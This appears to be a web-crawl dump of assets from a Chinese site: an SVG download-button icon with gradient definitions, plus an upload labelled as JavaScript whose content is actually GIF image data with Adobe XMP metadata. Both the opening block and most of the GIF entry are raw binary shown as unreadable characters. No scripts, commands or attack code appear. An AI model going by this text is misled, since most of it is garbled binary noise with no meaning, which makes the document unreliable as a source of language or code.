9G+|Ou�������i��+Ȗ��2�T��F�b u�TQ�q��X�i5�B�,]�'tR ^�L-�t�:���P 1��N˕�l�/ �
���#7��`Tց����>�ԅ`'*^���g�(t�T+��P�Ѐ.'��|�LV.R���OH�Z�&h-z�����
q+`+^�5V#�'Q-,7b;Ϩ�p]+��A��Ѫ  �X�b�A����i���Qo�&�V9�8��K�!Q:ٿ�7�U��O���bM}�RQ��*������ݗ�k��"��z9ϋ3�yՁA��K^�	�r/ƙoM�[:|Puˢ?�x�����n�h��G����m���m���f:V�w��8�Bk~�=�l�a�>�0K2� ��@�i*c���Z�aP�_���ȟ4���ޡ/����3ԝJ�q����R���Xs.p9>��) P�{J���� 	�ٔ�@$,	i} Ă��S+�S���>��"-����3��|^d���2cL�\e턌�D������mr�9E�D�.���,R}W�Z�|e�P+�T�,�}������SfU%i��6I�*_�pL��+X�CX��OX;��.�xٰ������Z���e1�SЉ�ke-���{x-���V��k{H�N��4��~)�yV�(��cN�'���R�˄tӓ)�V1c\�r�>��N�Љv���C��I���B�F��2i1a�,޸iO�4A;���Wa[$�=��M�nM쓕�k�{%�Ff��>��VeV��h��M���)[C!țL��[[�������쯽��"&AՃ�MK��Wv5��A�،�$�^;^��ꍣFb2¡K
�/���} ���o�+���;#�0�I�
�p8p�&� iP��}E�@�b������A.ܔٟ���=�	#�Zm:�ۍC�'�������{$� W7nh��� ���w8��b�f��>pΰ�_�'��y�U@k3�&׫�W�_!Q{VM���$_�JhԠ��N�3od2����)S6���Z�⊮	�r��f�X �ҡ�=r�3�����^/q8ú8��m��-���'R���sS$-��v��Y�
=L�X�.�-�qZ�U����6��b�`T2b���U�����5�ĺ�t�HC�  :�J�(�/h@F�bE���Og�����-�R0 %����]eTt�Ì��6/��"k���������~&�Bd�����A
 ��e�P�8��iQ�!�8Ʒpj����J��ݶL�� g:x�iP�F�ټt���sn��b�V���\M^Pp�m�EfE����
�4�Yp���ku؅�OTtAg|=`�3��K��q�6C�0ƗQR�Kũx���ӛ������~7)�4�1�_���ک��0��ƴZ�%�B��6yWR�lT^�X������XN��"}V�"��H�b��p�VL�D#S0��� ���Ƣ�Y�pJ\�!~��a��Ái�Q�����G+W)_G���4,��r�r�ZiҢ�!�de���o�R�~�d�"�����.mD����o��<��N`�(�d�����e�w�j
�A��W-��WU�yM��XZ��J }@�����Rz&8���C�uX�t7K��X�í�Q�c�_9�M�.P7��Ϝ�s̒4�}��$�{h,���k��@��*&�no��]Ǐ+��}��mS@�h�g�7��lC��a���fM�N4J�l�AA��g��ѯ��.Q�]ji`BWʹ�����S�%|B�P�{D�z@dw�-�%�(1܆�i�V�L �&�s
�q�
�VS��Դѩ�и�1J*A�4MJ�Ee��*�(��I�-A��l\��H>b��mX���
	�0�{����D�G��O	sz�V׬)e�U�B��a*k"�'r�ui̳�a�� �Hgl�IM� ����Œ ��� ���3�k73��:��)݀�7�m,V�?6�i��V`pI�Z�+vs�s�V�70La�:[�p�8�C���Q� ��Khx�>!�j��e�L��*�%p�k�V%-�1�4���Q�k�Ä��Z�����

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.citxe.cn/static/img/abcd/right-icon.svg
body_size: 2476
content:
<svg width="25" height="18" viewBox="0 0 25 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint0_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint1_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint2_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint3_linear_10344_129051)"/>
<path d="M0 9C0 4.02944 4.02944 0 9 0H25V18H9C4.02944 18 0 13.9706 0 9Z" fill="url(#paint4_linear_10344_129051)"/>
<path d="M17.5714 14H10.4285C9.63964 14 9 13.312 9 12.463V10.5417C9 10.3295 9.16 10.1575 9.35707 10.1575H10.0715C10.2687 10.1575 10.4285 10.3295 10.4285 10.5417V11.6945C10.4285 12.119 10.7483 12.463 11.1428 12.463H16.8572C17.2517 12.463 17.5714 12.119 17.5714 11.6945V10.5417C17.5714 10.3295 17.7313 10.1575 17.9286 10.1575H18.6429C18.8401 10.1575 19 10.3295 19 10.5417V12.463C19 13.312 18.3605 14 17.5714 14ZM11.0967 6.46113C11.2411 6.3057 11.4756 6.3057 11.6201 6.46113L13.2859 8.25342V4.38436C13.2859 4.1722 13.4458 4 13.6429 4H14.3572C14.5544 4 14.7144 4.1722 14.7144 4.38436V8.25342L16.3802 6.46113C16.5247 6.3057 16.759 6.3057 16.9035 6.46113L17.427 7.02441C17.5714 7.17987 17.5714 7.43195 17.427 7.58754L14.4772 10.7613C14.4645 10.775 14.235 10.9259 14.0041 10.926C13.7706 10.9262 13.5358 10.7751 13.523 10.7613L10.5732 7.58754C10.4287 7.43194 10.4287 7.17987 10.5732 7.02441L11.0967 6.46113Z" fill="white" fill-opacity="0.75"/>
<defs>
<linearGradient id="paint0_linear_10344_129051" x1="0" y1="12.3179" x2="25" y2="12.3179" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFA490"/>
<stop offset="1" stop-color="#FF86CC"/>
</linearGradient>
<linearGradient id="paint1_linear_10344_129051" x1="17.7083" y1="9.46183" x2="1.56352" y2="9.46183" gradientUnits="userSpaceOnUse">
<stop stop-color="#AC61D4"/>
<stop offset="1" stop-color="#FF60DD"/>
</linearGradient>
<linearGradient id="paint2_linear_10344_129051" x1="0" y1="9" x2="25" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#FFC494"/>
<stop offset="1" stop-color="#FF3DC2"/>
</linearGradient>
<linearGradient id="paint3_linear_10344_129051" x1="1.17187" y1="2.7" x2="24.8577" y2="5.38182" gradientUnits="userSpaceOnUse">
<stop stop-color="#DD6B08"/>
<stop offset="1" stop-color="#1589AF"/>
</linearGradient>
<linearGradient id="paint4_linear_10344_129051" x1="25" y1="9" x2="0" y2="9" gradientUnits="userSpaceOnUse">
<stop stop-color="#6282FF"/>
<stop offset="1" stop-color="#D0DAFF"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.citxe.cn/upload/20250227/985e3c1eec94c8748af2462a0693cab1.js
body_size: 88458
content:
GIF89ax x �� ��{̔��ZHŎ�xC+��sƒ��Ȼ���ڭ�沢ܪ��R;���{H3�ɶ�la�zq���̒�T-%���Μ�xNF�ü�dS�`J�jZ䭜�zk��{֦����բ������ڪ��˲��rcθ�ݥ����Æ{�}lf8-��{̍��j[�{tĆs֝��}s�td�tkӾ�Κ�ͤ��tjť��YA�{r���6ê��K6��s�sl�bR���Ӟ������ͻ��֪����G#��mͮ��q]�kcԺ��eZ޲�궤��z���͢�����zl�]Q̪�ŝ����Ś�Ӕ�յ�"
�dY��ÜkZƮ��[T�������rcŢ�����iU2���Ա��cQ���Ɗu��ˤtk��}�T?�bZۢ�廬���������ˍ|����iT���ҕ�۞���zݺ��\Iʒ}ܾ�lC9�TB��x����ye򾭴���je�LB��s��}ۦ�辰涧�TI�zl�TKߪ�����d[ݶ�஡Ǫ�Ӛ����*
���,æ��}y��u?�aJ�aL�ti�eU�ñ�iU�j]8�ѽ׺��ye�eY�mc�Ͽ�q^붪�ò޲��YA��u�iS̮��}r9"!Ŏ�O7b0 �ye�YO͖��}u�\Nж����ǖ�Ϛ�׾�����NB��m�����}ǆ}�����u�T>Φ�ƚ�׾�Ӫ�Ξ��te���,ǖ�Êǎ}ǒ�ǖ�}ǊÒ�ÊyǎyǊyÖ�yÖ�����uq��}Âp�qaˎ�ɒ�𾲺yi约Ò��m\���ˢ�ˊxߺ�^;4������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 6.0-c002 79.164460, 2020/05/12-16:04:17        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.2 (Windows)" xmpMM:InstanceID="xmp.iid:0BEF0EDAA5A211EEBE10A710023D8B7C" xmpMM:DocumentID="xmp.did:0BEF0EDBA5A211EEBE10A710023D8B7C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:0BEF0ED8A5A211EEBE10A710023D8B7C" stRef:documentID="xmp.did:0BEF0ED9A5A211EEBE10A710023D8B7C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    x x  � ��I��P�T4X(a����l�ג\�xM�7_8�Z�e�I4O� �׏�F���&��m� ����R��"E\tx�$G�%�\.�ʂ�իW�ee�U�Wa�JU���:V͚��@�s͍�l�]�Vp\k�э��O�����P���1��>�P��c�
p�T���"�^����bS>|�Z��0�b��M��maoHD�Z������A39pgԍcGw�2۬�Ւ 's l��Ԉ3�v�X�d/J	-nZ9��r�b-�Q�F՚�����n�ƛY���V��B�H#�9��5��m��FI|�� O@�&a�A�7lФ�x��",��E�UN9�L �h.�@������Ā���l�f0�JZ�QY%Z;0WD N�֥a^z%�FT<��lR̉����x,���,8 @�TP�7��� �	9 ����a䒲EimN�v��i	w�*�#���;�X����WI$p�"n�b�8�Ɯ,:V*xBbI)�l���68��RCY@A��Qp@0�$m������.�1�9��jι�(WjE����׸:�&C�QF1���蜋=
qN�"�d�� @h�P@-9tPK����0@S-��]�l&�FY�((���`�4�|�8�67��n1�< �� �,�⭎1�(��H�0X� �<�8LC[2L�������d�W�[*;ԑ6�ˀ �t��9�p�\�BG�^����M�P�� ����� .�r4X28� �<P��E X������~����	uԶ1ٹ����o쐶��^�0C�|��v��n]��@��<�J+��b�K���|(���$e� �8�3A �|bLh��
5lzŇ�D+�0��"ivm"�N�5�ׁ�7^�c��띨(���lh��Za�؂.�O�0<!���1��'�q��[�<�1>A"_�q�F`�\<�; ��%�٦~j��w�0A����$b�q�*C��+1"���T�	��EK��,� DD�����H5 D�4$X�,T8�P'�� 0 I�k�n�U�Pv�:���e 3�i�;nЮq� P�)(A	[��K��7�C�ƌb`��D � ��C�����T0��@�l�Ok�P���x 3<�:�nv�:` r|C����E�".:�p�IT�tLBKP�ITX�EX\	$p � � �H'��!����\㳾��G�a#�����5��IL�T삩C�� ͜���@���\���� ��pA	*���5��c�袜 �2X8F9��������|.���\8����!m�jC�������'��]��������K��Ff���cE�@'�؏%8ʍ.�'Gя "9pGJ�  X�@;�	 w\-XTj���C	J���@���D5Rm��B��+�4 �s L`Df-W��b���<�!��S5��W�℈��38��Q�R�R(@�+k��a�n��#ZA"(!	X  ���J�~����r8M�8ְ�sLT��KI� ́�Zn���n��nu�����f�aF$��U�@�� ( ?�e�I��lRyh�s<u�g �9��]�� A�K�:�/���|Gj�O� �k)�
�c�#Y5��f
P�d�@��p�(u)��x���Q���;�iׁ�v7��8�8�At�["�� �0��@@�(o�P��E((pL�x��P�4��������JQ�d��F��$4�R���,�H*���{�T0C��A�@�I1H�o���qr���y���]�����j*0�h��zԠ񨅈01�P|���쑋B������B���i[í�%��������W���xw�Yj8^u͍x&���r���&0�w���P�U@b����`
S(��T�b�i����Ѐ v�
t�o !���R�%r� ��f�p����o�IX�:�p���& �Re /��1�1�_H|��)G��[}А���Q����+�.����m��E1a��q�lR�T��s�A� 8�F��y ǨU|�s8
�����}�R�m�� �
r��F����F���I4B���F������ ��ƒ��T���������L��
"��7c�����|'�Sp080SJ�N`���f4�w��\��&��f���ķ�frl���O��R��l��_��O��x�� =6�3X%&`V��dE����� ʀH9�B(�1��y�0C�	�� ~(��D0S`� n��-���7{4�v~ ��U��L�W   4�LP �E.rs|�`c�ϒ�p����tMG�H�r#Ӑ�wU 	�PV��
O�	���wMAPT��p�00��Wh�%1��� 1����L�+�p�|x8 ���cN�ߴ	�FJ����R� \	�y���0�b	n�``$<`�p��DڰVr�U��~����@*;�%} `֠
�X����` z5�%o�0vVU��89v�9֍�TJ7�yxW�01��/��g@�a
�0x�
�� V6^� `q���
���0~��8� g�U7�e hFQ� �+�Ap�ED�xP�!_�TE0��c9�cL׉7��9  �H+�Hg�  S�
��� ���\�1_��`QT0s�c��o0-�o��;�x5�@�p����` .�%*�����Q$Γ����[*uW*��堁;F�?���g��``
2�89�� �X�]�Ay^Q�@��X@H���%O�?�`W}�,@�W)�+�A�L_����D�5�����0 ��x�W�e��Gh�5�a�	��&����@F������ �>���)�)%Z`i��`�0�����,�c�h X�4 �A�X�P]Y5./� f���(D�8� s ;v>�,�`r�[��y�'q,	'd ��!�Of@°%����y��o���@	��n��i ��?}ș�[X�ƀN�Xp��P �f U��`�@$�ԟK0
�Q�O� T�[�5`@�
:W��[��cb�&�p���/� Y	�  $J;��C"�$���P|ڧ|*
��w-�����@I�[�0�@4�Z�8�P ���o���l`0���9���h5��<V�ZZ�	K
�P��
�����
���1�:�j��O�TK|������P w�9�p|*��N@N�TЕ��� 	����S�V�	�J�c��QP���c�Y`	R���@�� �`
w��`�@	�I���
���P}�R����@Ժ,XC^
����-���N���i �P h� ��(��7c-"'�`WW*>X�l�B�P�E���Y'��0�[G7I��t���A���е�p
<p	�@zpf{�pV�f���Y� Q���0/����%���P�c+(��
���[��9�a0Q 9�[�@���O@`0`P4���`
x�����	:0�i����{���	�9�p��]@A� _h	0a�hP~��0k0�>�.p*�5���U$����8���獺�c&���˼��[
�ےa�izz<� ����\K�� #�h���cp��]�4�` A0i��&0%���o�]��Y0(� �Y���ZE����Y�����*mQ��+���R9Ps�|����3�����H��lk��0���T!��9P�~P� L� 20�}��W	�����52�l}���Ò��0C� @WJs� �pO������M� D@	�`z�z`H�i@
:�����Ī���`�]20�)%��h`! �!� ���m��@��f��`�<Ї-U�f�պ�Q0 �
 O0 �	,Ps� ��\͕	�q�@A@a���<��뜵f ��r�`��*�pA�]B�Xp� �@m!Ơ.�9� �s0$�#����
/�v�'O���ț���y/�R� ځ v� O0Nv~D�����q���
I�~�����p	cP�h�䀑��P���|X��@L�2�	����9��h�F�B�*̼�.a-�	Ǡ�- ����9�� t�t�s� ��93GS`
�����	�� �C ʢ��J��H�;����VeU2 H�-� aq�Q0 &�=����Q�	�P0�\��_lK`�jU���P�9�[�	�PWg@Bp0<0�М*�O�� (`
� �PR"�jw*���?;��p	kG�] 1��Е�e ����pE0	ȢE`g�����cV����!���0�|��Yu�cW��Jp���<�� ����On��D��Z;"� "J�OH��M��������"E��0Ep� E`F��3 �  e@
)������c�V�X;Q}���T@�,	�p� ����r�L�qG�2�	!@	�M�<��)jr��iPA0�V5�qP5�s+���� ��`��P�p� B �4!0R�,�*�^�0e݇9��v|A0 �0T� �`α8� ���	 �w�pE`�����e�#;
��%�B��L���`�2p2�=7p�`�h�
��pP� c/a4.��@��
e�	ǰ	:��z��g����L  �`� r�װ7`0	(0	}]�!��[@	� ri�X�"�ppW2��p�	M`s^ C!� 5���|��	*�`��`T r�}PV����P�5�P�`	��p��x=t��vՔ�g@�P��bH�!�� ( ��	�������p��	nP� ^�iP��_��qp�ڋ�P��3�lQ�G��@�L(=e�,'u=W �9pN-F��%@��p�a�0b�70�o�w0�p�p�0�]����H�	!����@ �` � @�[���1�f\�}1p���9p)�`B �8|vRs`�Y��A�a`��%afD-�_2L������oDz�� w`��M@H ��4��iީ�����C"n��IMp�X��@�y�#Τ\����6�a����MT7aB��ɛ's
�P ��6nܷƤ�3��K�Y��(R�J�mQ'�`o_���8���$0<�i�	�)Ւxr��~_��⦉�$[�� #�9&L7�2�r5"Q�23[�~7),����BT�!��%L��h0	6/����oXН���u�6^\��Q/�y��� C�)Ey�#�g��]fdy��,'Y���� q΅3�4��*�WnED�@A��~,�W� ��"&	��:�'� ��:�+�� m��&nE�,�'�tZ�"�H��!����<ځc<�a�T�8��/dqcIJ8`%�8� ^�����\( *$#g��
��`	.��,��$�f��8�"�pd�*���d�$> 4	B�+��EC��f<��QLO���E*� ��A�4<1Փ�B�R����- Xǀo('�p!�)�?8��5����~���%!�,,P1�O�'�	'��F�U�QCK\ �M"�
MbN��#<ݱR!$�Ãw*}�T��3� �-�\ҍQIՇiȹu�L�5�.+g��0C�*�@(`(�̠��!�L�p�x��U�A�MQt54�s�N`�s�N`�I�^E<�_H�wǦ{��A�K��C�@�TS�@�0�������uK]�<��q"�Y�h��*�SRPB�2.	��:1��\�ÅO21<)
�<7C'ц�׼):IB7İAL;�!�D����@�hK�p�G1�TVup��C�(�R�"� ��B%1�F� ���
	h�oY���p�;� �O	��P�җ��o PƀO��\���Dµq����XD�ȅ$XDw\!v�HC;vG8�Nt��4�p�bA�F9&p<�-o1��	�ǈ�0V8�(FvC쉢�H��9p (�C&0�)p����=*q���&�/ǁ��OIXҼ$�j8�;�S`w���-�$��.00hBf������!ihA�Q����>.��� =Dv`�8�!�pCHJ��R����w� "щxX"%��?�9x�  a	  I�z8A�Nw��#8,0�|Z��q�D :�),B��mP�-8C5T �L�>(G=2�'����S�ܨ��HR�7�a.���O�@".�<�X@,1@ ��D$�pB�S���tNA֝B���C.y٩z`u�`�-�q*O�A����@�  @�0�mT�U�aN���Ml@T8�Dq�q"���.�w�)�s�������K<a��!R��#�A�A3d��3��-��D4$
��1�d D=pP0� sHFb�Q��
ˤ�H��	$O��� R�|8A�У�2��p���AS���L�JhD��D%*������l��̀�	|Q� DW�Z�  ���#hw�+0���ND�$a���'�Z\ �"� 
 �.%^����׿�4��\�4r�@�	��j(��S�=B*�^���HA2�p���Fدb�h�V�� �*D�Ը-�6��]F÷�r�)@�[`U��HX1�H��� �]�!x �Tq�5�!3��%q<�/�G�І?4�G��M�|�=�w����N�	��?���Ke���
8�AfP<Ӂ�Wh�Xw;��݅ �R���qlc����$
��r���38�a	 A�Ѐf��!h@ ��t�#!܂!	G��%�ɛ>B�,d9`��?�r	J`�&�+	װp�`c�  @	8d�27����<p�D@��3X��!c � �]�3R��� @hUd{��:�@��)��A���	cR��C�%Q|
m%�� :D�o� �$��"+l� ���I1ض����y��v���x-���P�k� �	�FɩMhEa4@�J E8ch@[&�	�\wA�ZY	BF�P5�Е	]�@AӃ6�|CC�8桌9�y��m.����`��2hQ�_L�^�L0h� �8�L�RU�֨�! &0B���vg̢���!�[�K/�.~>���s?��9���M��:8�  <�H�׻��	�Ѯ�@�����W ��*(�*���:a�@��� 0`���@Q����
<�c��	���(Ȅ��g8����T��~D��O�s�80  � g��]�۲�Z*(�����R� �D����` � ,�&F�S����p�	78P�P �H`��0�����"é�[A)���q�K��S�m�H�eȕ��K���?2{�\b �ّ+��z�ZH�#8ӓ p D� �Ċ; fXE�'�Z&�1�P0�>ѹ�C��辥�tAt�\��I�J�ڢ:p�3D@d�̵���(�ZX���v@8G0�.�;��
�K�Z�s(�XE��Ї* P��>Xx��pf��6���s<d'��u�C�c�S��j(G�5B��-!�D�<0�Z�dp���p�ø�kH�
�Ȅa���	X&@���&��\�M�#�:�t8�s�9�k�L0��QA�B�:D��"]� :��SX��)�bl8e\ ��H��hX �Q�508y��0�T;�{Ӂ- �"�~�"~C���PC�(7^�9�G�^@�X��Y�E[��9?]�E;L�@�.��Kx!��R��%�*�ޚ�"l �zV�  Z�_�V�#��3��1�
�!����a��x�( m.�/�h�la�@h<|$"�C,�"_��c� �18u�!�'����L����GH R�J(Я�$����5҃-�4�1�4��x�1�"  ���m	�Ch� �J���46�G}�L8A9��tJ `���!��-؂��5_kLA��A�A�l � Y�� ����l�׌�@0���'p�0Ǹ�X� �CH�0+������������t:�t
�!�^��1@�IP�S����N����%8X82h�؞Ch+S�3����'ȁZȁ�O8�I�r@���ǘ#� �/)��`ǣE�<�[t��|C!R �  Ȁ�q�x�0� 8G��{q����\ 2�? ����6��C��?����Q��� 4��I( "-��<>�t��sXR�"�- ��ǫE�����7|� �� '� ��Q1��ݹ����]���hU�
B8�$(1�����:�,x�[��1x��,pc�,��(@� p�80�(,ƈ� �\�&-�t��Oо��>*���G��T�8��QA}�(�I�j@��?��>�W~���5ЄP���Ք��1́9T0c��p�d���P�g5�Qt?� ' ����PC��ƛ�p�0�� � `���ˁ%�PG@�Q���E��W5P�UZ�G(O�mB��'�'� >�Sw��8V�է�O���r�V'(4lZBȇ�2)K�3 >�TpվO0��t��3�7�;��m�,��� wT?���b2&�%�%Zɝ\ЁЄ�3�p/7`M�́��c�R(�R��ZЧ! ��|�X�m�T𫺑 ��(O���p�>DA�9��9�SE[^
]�}�ϹO@R � # K� Z��\~�\�h*��� �c �8p ���)�@��!���-�����[? � �N��uPp`� ��P�.�1ض�6�Հ5��c��%\
A,�8�b�2R#R3&���탂ŀ4pi(���"h�����Y��c�Z��_����������Z.e�38�fȯxN�h=��:�W=�1�����C* ��^���������/�Ra�"2��,&� >�. CAs  ӛ�Y�c8���(�5�ϖT$Rd�x>����&H���8҄��P��7XZ�1�13>�8�="��c��W�&IO:�2+ï N��22�3�8f���m@ ehP�!.�x���0�TG&V�&��&��ȁ1��8���T�2K�!x��5�����*��"�Zp0�x5؂eSï�25=�K��.���mXq��(����"�pW}��!0����%V�tLGu�_�AP�n���ЃKx״g[{^���(���� ��-@-�"���
�:nh.�8����R���c�m���,�5�O�]�\$��,x�<�P�2(�kS~�1Z��3΀� r�4 ]"�����u؂�j��6���/1HjE���.q�+�*b�fx��!�[�HY�H�s8�X�E�;1-�GX�2i�'��B�d�1�c�C�`Fkw� ,x�R�t��oP�����j�¯l�j1��X��1)H�t��m]a����-�������s0R�]��!��L��{ʀn��|v�{>�l[�� 8X���cP�3Ёf�� �ȶ.��*H������q�pµ�|
S1�, K��H�1(	r�m��d��iS*�2@�)t�!Z�~��&�c�K)'����~��^+��ox�&����Ư�
F��v9��]]m�'ςBp K���q0��0������z�P4� H�h�ls�0�1VpeVp��Yh*@�8s(��r�q �3p��s��?��hFQ��g��f�qp `����q0rP����-,|xDC?%KP�!����tj�1�f� P�L�m�� e���/S7���~u�Y�3��  �mv�[�H@�7��8���3 > ?�7$V8m H�g׀h�1���'��(��k� � � ���,�s@ OH�t'sWBAUC� ��.k8?�,��g�	ԙ"��<���
�If�|>	�uu1k�G��5�r�v�Y�r��X�kȊ�萨x�@ uH�W�*x�a�V'�� �����qĄGx�2�4`�p��z?�R���bd`�a�sK�~|U`�&�tU�v8K��
����1���j9 �>s�tP7
�}�8/K� D(�/�bx���8�ј��ߐ����;X�g�d d�|3����Pn��@���Ȑ�G�4H�?{U�aA.���|PG�(p�8�qH��2PJ!0�2�&������x`2��*'N6 �&� $Ui@�ꢪ֬��*�fiaa[*-�0flY q�u�"�K6�6v�qB·"!�~(�!DJc1ŉS!ʋ0C�d)��!��+v�FLb�G.\�iU�UQ`Ɗz4�m����g���{q�Vk@�}a�o'��$��R� s�0T��EgO.6�2&G�m�g ��Q�D���҅2v�{�(++�� wm8p��Vn<'�T	x� /2YQרq�+��U�q�#��q��`9�4�q�l޼�SsN������Xh�� ` B�Q�֖�"�\��a�P@����p���[+0�
]�H�y	�Q�UǊ+P��t"� [�q�6�l�;�hAYU����q��|6��}��TZ0��Ǭ&�U�c�0(�(]E��V�@��S�pi���/q�0H�YC �XT�yf���*n��	�G`p(Pd��=��{DʇS
H�'���3 89L�����\�r��2F��Y�p*���[p���rz�u)�g`�]�LwXA�)���0��:
�\`�cH�dAJ��D8  �8A<E�Ԗ*( h�(�� /��d�p��k�`�L ��+ Y��@�%ذ~~TbCXAP��8��ǌ��l���(F��#G>U��ny��� ������IY.����C�F⇃�08-�E�
�B��� #^h�J�~Z�]&D��` A4�O>�z���=�<�(,7�rK�T���@ <�Z1O�rF(��j�cDAC+A��j��V�+L]W�ԉ�]�B��U$R��A	�@�?�L{D�K0�?GL�����r ߸��L�nn���W�2=�݃�}�z�Q��H��`��� BN$l�@@��A�xd�m���1g�C����{8`�`�#�m!����V���gf����H �)� B5 �z=�� �H���{P
��4a� �8⒜�1Gt��>���Z�"O��*�
Z|�gXJ��=�{���xE���j��"C8	T8�1 P;�da7D�TO�F�#@�<�V��\A�t�e�3���
d<��_i`�Z���@�F��&��S�D�@��Y4 �<�;9���rR9bY�,��fp5p�R����)�X���=H\/��t �7X[���#t)s"�'���D4"��7����p�"Hp�>� �<�������� p �i�C ;���&������� ��jH0y�=.�
�0�"
�M��	���)��Ij֬#���ՠ����7���(��L�8$��h��h��<��N+&������t�
�HF3�t_�И$|(���ұWX�"�p
L&� s��V�3���1���A�� W!��)���kı��	 �����3�ĝ� ��Q��B3vr��qU%��K�>N��".QK,3P(�[�
ҁ��\��ڛ�ʵ�Ѣzm&�h�W"�c�� �r�b��{H,t����fm��f����쐲a2A�-&�J�`ʋh�H�"� 	KD�	��Af@&��ҭ��Л�J��@����:P�5�XBf��o��� �`��2v�[4`�Ԇ�=� ���@�|�t�C	>��)c�������"6	Hd��\�
� !�Րd�AA����E�fP� .����1 c�c0� 	H�x����4�Q�E��2�֏�%�j�
 ��yO�އ*Np&0�M���(�2*PR��:_-�`�R���PA9�"y�`7H��င�����n<�:]�   !� � ,    x x  � ��P�߿B��h�P"4 ���fa��kI��k�1��/_U��c�?��� l	�Q0���VM�e�q��	�\L0&㟌"2�����	D6)�[�a�j��`��_��5ȀA�u̒�WV��� ���mܲ-[�m�b��5�9m�e�X,G�u�>PQ�d�]�r妕s�s . �%6�PAf�o�0	t �?��d7��1���� �@��q�t����9}���^f��x+���f�����1�\�+�E�@�&��W�E�!,hB�����[��W��`Yh��A��C9�L��2w1��8\�O	�AGaO<�
"���w��Z��9!8�� x�A�3-N���j���0��6ۀN��lY�eVo�ue�9-le�V[���_�4�F<�al�O(߁��Vs�*K�� 7�?N�Z�3��2K�⃒S1�@�[��hVW]�UVW�P�\���8ߨc;���5\���5t���&e��"p�c��̸�d�2� h���|�Ԁ�d	K����9 �m�TJ��Qn��Bk��)XC��?g�L]� �\E��QF���J1���?0~�"��D��༛�?��|*t�5d������x�-��h�[uzֺ��1� 9J�:��3;����5ZhT�?a؁H�/f4��N%"�r������x!_9�P�	Y��I1�xC�0YhзΦեZ���VX��C��U���U�]���aifQ"ئ�bw�=��T�P� &YP����3����#��  "\�D(�P�@'�� N
��('ؠ�h��?���8�c�߰ڗV&�s����9���9�T,\P��5����E ��I�8����s��r� �Uz��|�����?/�c����,��EL������
�`C(B�<9�H&2��d���`c��j�A �9l����=b�5�7�s�cנ�E��E8�R�����wg������phRh�(A�|��|3�~ ��C|�;yL@�_�f���������~�m %ZA?LJJ�kL�����=xEL��`Di��9���B"Ѓ��F~�4��]�1���?  ���� &U�Bn�"��-6�O#��?�a���\����|�C�08s1�:�1�H��f���Z ��B%p�
[t!`��S��
� �,(�c�q�j�p� ���p����p����S��05.ټ�1��?��6����7��*�D� �r��*!P�=(q�3��WZ$�'at� X �2�5� ��jRS�4 P���|s,'�ъ(�
P�� ���7�D�* ����� ��x!Ѻ�s�7d0�JP<��b �����@".���-���jjy�C�X�=:,
����v� !@���P��`K-Pf��Mh�B+�8���b� ȫ1>ЉJ�b	���3�r�V���D�q�� ���;]��D���8��%P��P�&1oy�m�݊�в��@�Pg�;p0��m��҂䵠!�6B�	<���Ӌ�6�r�-E)�1�c��! q����#
����[��S ���h��r����u颾�]�α�5� ��8�,�#��8�7���t����JRN6x�<�-o|�̀����"�[_���7A��B
���9R2L��$�,�p�s�����8�8T�d��pf�Z�����0G.��P<���D9eۏ�l��=�;L���  *�@jP;�*�[&8`���� ٙgS����@upɑ�o�.o��������#�*�� H꾏a�A�TN�\ QF�t4e�����;
 �z�c�9�§��%8��SP@+� at\���V���������7RUމ�-�G�ҥ���G���e#�H
�?B��3������Ƶriw|q�DD������N���?� ��nRA�#�{9��� :0F�aBq	B�Al�������"���	� �q�H���R
E�T��a�FLa
���0�2�p�-�[�Bdދs�1�� �<O 8FZ�s����~	���� ��z�xT�  )|�P)��pD�|le�
�;<���𚵭-@��ū��h`�:�ސck�0B 4P|[�� Ddf����8�����a�?���� ����?�a��$"�V��2  �\qzO�Z�
S�������j����L�A����;�LP �9��@l�7�Sxb_ld��h�`� SXE}�Wu�pq��`�@�[�Ea�p!�~�@2� ��lCÔ
��P����*�RuAְ+��W !�o9׀fXW'�sP씁��`�\hm�Y .R1,��2 �`v���6YC��
8h`�*�B�1q C�+P �H�7y��� z�
��_�K�p	�]bm ��y�0��`��[�0�P~���SP�0|�n[�zS�z�Bi��C�1-�qV��o�*�  N����o˴o�P:��VѓhSq	٣�h��0�ȅ�f��q�H,p	�����
���
�����1A��ʢ��hk:!Y`� ��y5� �h�H#��"[ԈS1��(� )m�M��Az2�0Cw@����	�`�aj�
�`c/p���G;xk>hk��y�P`��� "<@1 � 0H�V��t>��1`�<�%~ �q��Q�9� >��@� �0�E��va_�1Zg0�	� ���0Ė*��#-�T& 	�@+�A���d ����H�e��h�� x��E�Zii���� :,�Đ����	�W	�� ��X���_�!a��tpu��*�S*šuPN��i1�� f�	dt��F�xS��uZ�9����dq�����,���w��G�������i����O�w$_��1 u	]` &0��3@Q7+ O)}��"��"_��f&0��Y�%`Za`���@���\���w�@�@�	]���jZ���
